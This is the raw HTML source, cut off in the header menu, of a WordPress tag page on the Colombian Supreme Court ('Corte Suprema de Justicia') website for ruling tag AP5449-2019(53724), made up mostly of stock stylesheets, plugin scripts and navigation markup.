

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/ap5449-201953724/
body_size: 14226
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>AP5449-2019(53724) &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta AP5449-2019(53724) del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/ap5449-201953724/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-ap5449-201953724 tag-2262 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
